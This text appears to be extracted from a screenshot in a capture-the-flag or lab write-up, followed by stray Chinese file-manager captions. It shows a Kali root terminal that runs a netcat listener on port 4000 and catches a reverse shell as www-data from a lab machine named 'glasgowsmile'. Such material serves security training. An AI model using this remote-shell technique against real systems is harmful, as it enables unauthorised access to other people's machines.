 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 192.168.71.134.
Ncat: Connection from 192.168.71.134:51384.
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 08:17:45 up  5:09,  0 users,  load average: 0.01, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
网络
浏览网络
4 个文件: 23.3 KiB (23,848 字节), 可用空间: 55.6 GiB